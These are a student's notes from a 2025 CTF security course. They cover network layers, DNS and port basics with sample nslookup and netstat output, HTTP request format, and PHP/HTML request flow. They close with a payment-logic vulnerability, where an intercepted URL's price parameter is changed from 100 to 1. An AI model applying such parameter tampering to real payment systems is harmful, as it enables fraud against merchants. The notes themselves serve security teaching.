信息安全综合实践[2025暑短]
WARNING
以下笔记绝大部分来自2025年暑期CTF101课程Lab和Slides,出处:https://courses.zjusec.com/
版权归对应教师/授课学长所有;“√”标记表示整理完成。
由于本人计算机知识和素养较为匮乏,所以欢迎指正有问题的部分!
课程Schedule&基础周

Lec 0 Start(常瑞老师 & Lotus) (√)
AAA概述,CTF概述.
讲了一下lab 0的pwn+reverse部分.
Homework 0 在7.8之前完成 lab0 并重新提交.
Lec 1 WEB (OverJerry)(√)
Overview
1.基础
1.1 网络通信原理
1.2 前端与后端(HTML/JavaScript/PHP极速入门)
2.Web漏洞简介(原理+漏洞实例)
*2.1 后端漏洞
*2.2 前端漏洞
3.测试技术
4.总结
网络通信原理
网络传输原理
传输单位:数据包,传输过程:层级传递
传输的不同层级上具备不同协议
OSI七层模型:

TCP/IP 四层模型:

- 功能上来说,主要分为两大部分,首先是理解数据(应用层),其次是传输数据(网络接口层)
- 日常生活中常见协议: HTTP DNS SSH(应用层) TCP IP UDP(网络接口层)
-
DNS服务是将域名转化成IP地址的服务,是应用层协议,举例:
PS C:\Windows\system32> nslookup www.zju.edu.cn 8.8.8.8 服务器: dns.google Address: 8.8.8.8 非权威应答: 名称: www.zju.edu.cn.queniusa.com Addresses: 2001:da8:20d:40d3:3::3f8 2001:da8:20d:40d3:3::3f7 222.192.187.242 222.192.187.244 222.192.187.246 222.192.187.243 222.192.187.240 222.192.187.241 222.192.187.245 222.192.187.248 Aliases: www.zju.edu.cn www.zju.edu.cn.w.cdngslb.com PS C:\Windows\system32> nslookup www.zju.edu.cn 10.10.0.21 服务器: dns1.zju.edu.cn Address: 10.10.0.21 名称: www.zju.edu.cn Address: 10.203.4.70以上是我在自己电脑上跑出来的结果,分别为公网DNS服务器和校内DNS服务器。
-
传输层靠端口实现多路复用
端口(port)的取值范围介于0与65535之间,一个端口对应一个进程/服务,带上端口的地址通常标记为
ip:port例如,一台ip地址为10.24.123.123的主机,10.24.123.123:80和10.24.123.123:135可以对应不同的服务,同时处理不同的连接。注意:具体的服务是应用层的内容,端口只保证一台主机可以同时进行多个传输且不互相干扰。
-
很多常见的服务运行在特定的端口上,比如: FTP 21;SSH 22;HTTP 80;HTTPS 443;SMB 445;RDP 3389
这些端口是默认补全的,比如使用了http协议且不加端口,则默认使用80端口。
TCP&UDP协议:
- TCP(传输控制协议, Transmission Control Protocol)
- 面向连接、可靠、基于字节流
- 传输前会先建立一个端口到端口的连接,其中发送和接收是独立的(可以同时收发信息)
- HTTP等协议基于TCP,通常由服务器监听一个TCP端口,等待客户端连接。连接后借助双向通信通道收发信息
- UDP(用户数据包协议, User Datagram Protocol)
-
无连接、不可靠、低开销
-
简而言之是发出就算数,常用于低延迟场景,如视频会议、物联网小数据通信等
-
-
可以用
netstat –ano命令查看本地开放的端口:PS C:\Windows\system32> netstat -ano -a 活动连接 协议 本地地址 外部地址 状态 PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 20084以上是电脑上跑出来的结果,省略了后面的一大串ip地址。
HTTP协议:
-
超文本传输协议(HyperText Transfer Protocol),(通常)基于TCP。
-
HTTP请求:
e.g. 访问: https://www.example.com:123/forum/questions?tag=networking&order=newest
请求的格式:
<method> <request-target> <protocol> <headers>:<values> <body>可以对照色块观察:其中$\textcolor{blue}{\text{< method >}}$是POST/GET,高中技术已讲过。

-
HTTP响应-status_code:
1xx 信息响应请求已接收,正在继续处理
2xx 成功-请求已成功接收、理解并接受
3xx 重定向- 需要采取进一步的措施以完成请求
4xx 客户端错误- 请求包含语法错误或无法完成
5xx 服务器错误服务器未能完成明显有效的请求
PHP

php是一种比较常用的服务器语言。
当浏览器传输http请求时,先发给Apache服务器,然后让php处理这个请求,并且返回给Apache。

HTML
- 流程:
- 向Server发送请求,Server回复一个HTML $\textcolor{orange}{(橙色)}$,调取外部资源$\textcolor{purple}{(紫色)}$;
- 页面加载完成后,JavaScript代码执行,发起一个GET请求到
/api/getUsername?uid=137,这是一个典型的AJAX调用,用于动态获取用户数据; - 如果成功,对DOM (Document Object Model,web 上构成文档结构和内容的对象的数据表示) 进行修改$\textcolor{red}{(红色)}$,

简要总结

漏洞(前端&后端)
逻辑漏洞(举例)
-
支付漏洞 eg
为了避免建造一个庞大的数据库以存储id和price流水,只传递id.
由于第三方平台只存储了id,未存储price,因此client拦下来传递到temporary page的URL,如
..id=xxx&price=100改成&price=1可以充分利用漏洞牟利.

